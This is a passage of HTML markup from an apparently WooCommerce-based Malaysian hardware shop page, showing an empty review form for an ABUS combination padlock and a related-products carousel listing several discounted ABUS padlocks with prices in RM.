		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;ABUS-145/20 ALU COMBINATION PADLOCK&rdquo;</span><form action="https://asiatimber.com.my/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
							<option value="">Rate&hellip;</option>
							<option value="5">Perfect</option>
							<option value="4">Good</option>
							<option value="3">Average</option>
							<option value="2">Not that bad</option>
							<option value="1">Very poor</option>
						</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='3645' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>
						</div>
					</div>
				</div>
			</div>
					<div class="woodmart-tab-wrapper">
				<a href="#tab-woodmart_additional_tab" class="woodmart-accordion-title tab-title-woodmart_additional_tab">Shipping &amp; Delivery</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--woodmart_additional_tab panel entry-content wc-tab" id="tab-woodmart_additional_tab">
					<div class="wc-tab-inner ">
						<div class="">
													</div>
					</div>
				</div>
			</div>
			</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
		<h3 class="title slider-title">Related products</h3>
		
						<div id="carousel-991" class="woodmart-carousel-container  slider-type-product woodmart-carousel-spacing-30" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
										<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">

									<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel post-3477 type-product status-publish has-post-thumbnail product_cat-abus-pad-lock product_cat-pad-lock last instock sale shipping-taxable purchasable product-type-simple" data-loop="1" data-id="3477">

		
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://asiatimber.com.my/product/abus-96csti50-ec75-titanum-padlock/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-25%</span></div><img width="600" height="600" src="https://asiatimber.com.my/wp-content/uploads/2018/03/96csti_50_02-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2018/03/96csti_50_02.jpg 600w, https://asiatimber.com.my/wp-content/uploads/2018/03/96csti_50_02-150x150.jpg 150w, https://asiatimber.com.my/wp-content/uploads/2018/03/96csti_50_02-300x300.jpg 300w, https://asiatimber.com.my/wp-content/uploads/2018/03/96csti_50_02-50x50.jpg 50w, https://asiatimber.com.my/wp-content/uploads/2018/03/96csti_50_02-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
					<div class="hover-img">
				<a href="https://asiatimber.com.my/product/abus-96csti50-ec75-titanum-padlock/">
					<img width="275" height="313" src="https://asiatimber.com.my/wp-content/uploads/2018/03/96ti-50-cs-large.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2018/03/96ti-50-cs-large.jpg 275w, https://asiatimber.com.my/wp-content/uploads/2018/03/96ti-50-cs-large-264x300.jpg 264w" sizes="(max-width: 275px) 100vw, 275px" />				</a>
			</div>
				<div class="wrapp-swatches"><div class="woodmart-compare-btn product-compare-button"><a href="https://asiatimber.com.my/product/abus-96csti50-ec75-titanum-padlock/" data-added-text="Compare products" data-id="3477">Compare</a></div></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://asiatimber.com.my/product/abus-96csti50-ec75-titanum-padlock/">ABUS 96CSTI/50 #EC75 TITALIUM PADLOCK</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;266.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;199.00</span></ins></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content">
				<div class="hover-content-inner">
					ABUS PAD LOCK				</div>
			</div>
			<div class="woodmart-buttons">
				<div class="wrap-wishlist-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3477">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/abus-14520-alu-combination-padlock-silver/?add_to_wishlist=3477" rel="nofollow" data-product-id="3477" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></div>
				<div class="woodmart-add-btn"><a href="/product/abus-14520-alu-combination-padlock-silver/?add-to-cart=3477" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3477" data-product_sku="EG1208-00020" aria-label="Add &ldquo;ABUS 96CSTI/50 #EC75 TITALIUM PADLOCK&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://asiatimber.com.my/product/abus-96csti50-ec75-titanum-padlock/" 
					class="open-quick-view" 
					data-id="3477">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

	</div>				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel post-3970 type-product status-publish product_cat-abus-pad-lock product_cat-pad-lock first instock sale shipping-taxable purchasable product-type-simple" data-loop="2" data-id="3970">

		
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://asiatimber.com.my/product/abus-83al-50-37-s2-titalium-padlock-silver/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-25%</span></div><img src="https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/images/placeholder.png" alt="Placeholder" width="600" class="woocommerce-placeholder wp-post-image" height="" />		</a>
				<div class="wrapp-swatches"><div class="woodmart-compare-btn product-compare-button"><a href="https://asiatimber.com.my/product/abus-83al-50-37-s2-titalium-padlock-silver/" data-added-text="Compare products" data-id="3970">Compare</a></div></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://asiatimber.com.my/product/abus-83al-50-37-s2-titalium-padlock-silver/">ABUS-83AL/50/37 S2 TITALIUM PADLOCK &#8211; SILVER</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;209.50</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;157.00</span></ins></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content">
				<div class="hover-content-inner">
									</div>
			</div>
			<div class="woodmart-buttons">
				<div class="wrap-wishlist-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3970">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/abus-14520-alu-combination-padlock-silver/?add_to_wishlist=3970" rel="nofollow" data-product-id="3970" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></div>
				<div class="woodmart-add-btn"><a href="/product/abus-14520-alu-combination-padlock-silver/?add-to-cart=3970" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3970" data-product_sku="EG1208-00003" aria-label="Add &ldquo;ABUS-83AL/50/37 S2 TITALIUM PADLOCK - SILVER&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://asiatimber.com.my/product/abus-83al-50-37-s2-titalium-padlock-silver/" 
					class="open-quick-view" 
					data-id="3970">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

	</div>				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel post-3642 type-product status-publish has-post-thumbnail product_cat-pad-lock last instock sale shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="3" data-id="3642">

		
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://asiatimber.com.my/product/abus-83al4037-s2-titalium-padlock-silver/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-25%</span></div><img width="556" height="848" src="https://asiatimber.com.my/wp-content/uploads/2018/03/8350-e1548902905775.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</a>
				<div class="wrapp-swatches"><div class="woodmart-compare-btn product-compare-button"><a href="https://asiatimber.com.my/product/abus-83al4037-s2-titalium-padlock-silver/" data-added-text="Compare products" data-id="3642">Compare</a></div></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://asiatimber.com.my/product/abus-83al4037-s2-titalium-padlock-silver/">ABUS-83AL/40/37/3 KEY S2 TITALIUM PADLOCK</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;172.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;129.00</span></ins></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content">
				<div class="hover-content-inner">
					ABUS PAD LOCK				</div>
			</div>
			<div class="woodmart-buttons">
				<div class="wrap-wishlist-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3642">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/abus-14520-alu-combination-padlock-silver/?add_to_wishlist=3642" rel="nofollow" data-product-id="3642" data-product-type="variable" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></div>
				<div class="woodmart-add-btn"><a href="https://asiatimber.com.my/product/abus-83al4037-s2-titalium-padlock-silver/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="3642" data-product_sku="EG1208-00025" aria-label="Select options for &ldquo;ABUS-83AL/40/37/3 KEY S2 TITALIUM PADLOCK&rdquo;" rel="nofollow"><span>Select options</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://asiatimber.com.my/product/abus-83al4037-s2-titalium-padlock-silver/" 
					class="open-quick-view" 
					data-id="3642">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

	</div>				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel post-3474 type-product status-publish has-post-thumbnail product_cat-abus-pad-lock product_cat-pad-lock first instock sale shipping-taxable purchasable product-type-simple" data-loop="4" data-id="3474">

		
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://asiatimber.com.my/product/abus-80ti50-ka4-quads-titalium-padlock/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-25%</span></div><img width="205" height="207" src="https://asiatimber.com.my/wp-content/uploads/2018/03/ABUS80TI_50KA4.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2018/03/ABUS80TI_50KA4.jpg 205w, https://asiatimber.com.my/wp-content/uploads/2018/03/ABUS80TI_50KA4-150x150.jpg 150w, https://asiatimber.com.my/wp-content/uploads/2018/03/ABUS80TI_50KA4-50x50.jpg 50w, https://asiatimber.com.my/wp-content/uploads/2018/03/ABUS80TI_50KA4-100x100.jpg 100w" sizes="(max-width: 205px) 100vw, 205px" />		</a>
				<div class="wrapp-swatches"><div class="woodmart-compare-btn product-compare-button"><a href="https://asiatimber.com.my/product/abus-80ti50-ka4-quads-titalium-padlock/" data-added-text="Compare products" data-id="3474">Compare</a></div></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://asiatimber.com.my/product/abus-80ti50-ka4-quads-titalium-padlock/">ABUS 80TI/50 Ka4 QUADS TITALIUM PADLOCK</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;510.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;382.00</span></ins></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content">
				<div class="hover-content-inner">
					ABUS PAD LOCK				</div>
			</div>
			<div class="woodmart-buttons">
				<div class="wrap-wishlist-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3474">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/abus-14520-alu-combination-padlock-silver/?add_to_wishlist=3474" rel="nofollow" data-product-id="3474" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></div>
				<div class="woodmart-add-btn"><a href="/product/abus-14520-alu-combination-padlock-silver/?add-to-cart=3474" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3474" data-product_sku="EG1208-00016" aria-label="Add &ldquo;ABUS 80TI/50 Ka4 QUADS TITALIUM PADLOCK&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://asiatimber.com.my/product/abus-80ti50-ka4-quads-titalium-padlock/" 
					class="open-quick-view" 
					data-id="3474">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

	</div>				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel post-3974 type-product status-publish has-post-thumbnail product_cat-abus-pad-lock product_cat-pad-lock last instock sale shipping-taxable purchasable product-type-simple" data-loop="5" data-id="3974">

		
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://asiatimber.com.my/product/abus-83rk-45-37-brass-padlock/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-25%</span></div><img width="298" height="298" src="https://asiatimber.com.my/wp-content/uploads/2018/03/83451.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2018/03/83451.jpg 298w, https://asiatimber.com.my/wp-content/uploads/2018/03/83451-150x150.jpg 150w, https://asiatimber.com.my/wp-content/uploads/2018/03/83451-50x50.jpg 50w, https://asiatimber.com.my/wp-content/uploads/2018/03/83451-100x100.jpg 100w" sizes="(max-width: 298px) 100vw, 298px" />		</a>
				<div class="wrapp-swatches"><div class="woodmart-compare-btn product-compare-button"><a href="https://asiatimber.com.my/product/abus-83rk-45-37-brass-padlock/" data-added-text="Compare products" data-id="3974">Compare</a></div></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://asiatimber.com.my/product/abus-83rk-45-37-brass-padlock/">ABUS-83RK/45/37 BRASS PADLOCK</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;221.50</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;166.00</span></ins></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content">
				<div class="hover-content-inner">
									</div>
			</div>
			<div class="woodmart-buttons">
				<div class="wrap-wishlist-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3974">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/abus-14520-alu-combination-padlock-silver/?add_to_wishlist=3974" rel="nofollow" data-product-id="3974" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></div>
				<div class="woodmart-add-btn"><a href="/product/abus-14520-alu-combination-padlock-silver/?add-to-cart=3974" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3974" data-product_sku="EG1208-00007" aria-label="Add &ldquo;ABUS-83RK/45/37 BRASS PADLOCK&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://asiatimber.com.my/product/abus-83rk-45-37-brass-padlock/" 
					class="open-quick-view" 
					data-id="3974">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

	</div>				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel post-3473 type-product status-publish has-post-thumbnail product_cat-abus-pad-lock product_cat-pad-lock first instock sale shipping-taxable purchasable product-type-simple" data-loop="6" data-id="3473">

		
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://asiatimber.com.my/product/abus-80ti50-ka3-triple-titalium-padlock/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-25%</span></div><img width="224" height="224" src="https://asiatimber.com.my/wp-content/uploads/2018/03/193838098.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2018/03/193838098.jpg 224w, https://asiatimber.com.my/wp-content/uploads/2018/03/193838098-150x150.jpg 150w, https://asiatimber.com.my/wp-content/uploads/2018/03/193838098-50x50.jpg 50w, https://asiatimber.com.my/wp-content/uploads/2018/03/193838098-100x100.jpg 100w" sizes="(max-width: 224px) 100vw, 224px" />		</a>
				<div class="wrapp-swatches"><div class="woodmart-compare-btn product-compare-button"><a href="https://asiatimber.com.my/product/abus-80ti50-ka3-triple-titalium-padlock/" data-added-text="Compare products" data-id="3473">Compare</a></div></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://asiatimber.com.my/product/abus-80ti50-ka3-triple-titalium-padlock/">ABUS 80TI/50 KA3 TRIPLE TITALIUM PADLOCK</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;382.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;286.00</span></ins></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content">
				<div class="hover-content-inner">
					ABUS PAD LOCK				</div>
			</div>
			<div class="woodmart-buttons">
				<div class="wrap-wishlist-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3473">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/abus-14520-alu-combination-padlock-silver/?add_to_wishlist=3473" rel="nofollow" data-product-id="3473" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></div>
				<div class="woodmart-add-btn"><a href="/product/abus-14520-alu-combination-padlock-silver/?add-to-cart=3473" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3473" data-product_sku="EG1208-00015" aria-label="Add &ldquo;ABUS 80TI/50 KA3 TRIPLE TITALIUM PADLOCK&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://asiatimber.com.my/product/abus-80ti50-ka3-triple-titalium-padlock/" 
					class="open-quick-view" 
					data-id="3473">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

	</div>				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel post-3479 type-product status-publish has-post-thumbnail product_cat-abus-pad-lock product_cat-pad-lock last instock sale shipping-taxable purchasable product-type-simple" data-loop="7" data-id="3479">

		
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://asiatimber.com.my/product/2670c-abus-diskus-padlock/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-25%</span></div><img width="550" height="535" src="https://asiatimber.com.my/wp-content/uploads/2018/03/9200000010399671.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2018/03/9200000010399671.jpg 550w, https://asiatimber.com.my/wp-content/uploads/2018/03/9200000010399671-300x292.jpg 300w, https://asiatimber.com.my/wp-content/uploads/2018/03/9200000010399671-50x50.jpg 50w" sizes="(max-width: 550px) 100vw, 550px" />		</a>
				<div class="wrapp-swatches"><div class="woodmart-compare-btn product-compare-button"><a href="https://asiatimber.com.my/product/2670c-abus-diskus-padlock/" data-added-text="Compare products" data-id="3479">Compare</a></div></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://asiatimber.com.my/product/2670c-abus-diskus-padlock/">26/70C ABUS DISKUS PADLOCK</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;420.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;315.00</span></ins></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content">
				<div class="hover-content-inner">
					ABUS PAD LOCK				</div>
			</div>
			<div class="woodmart-buttons">
				<div class="wrap-wishlist-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3479">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/abus-14520-alu-combination-padlock-silver/?add_to_wishlist=3479" rel="nofollow" data-product-id="3479" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></div>
				<div class="woodmart-add-btn"><a href="/product/abus-14520-alu-combination-padlock-silver/?add-to-cart=3479" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3479" data-product_sku="EG1208-00023" aria-label="Add &ldquo;26/70C ABUS DISKUS PADLOCK&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://asiatimber.com.my/product/2670c-abus-diskus-padlock/" 
					class="open-quick-view" 
					data-id="3479">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

	</div>				
			</div>
					<div class="slide-product owl-carousel-item">

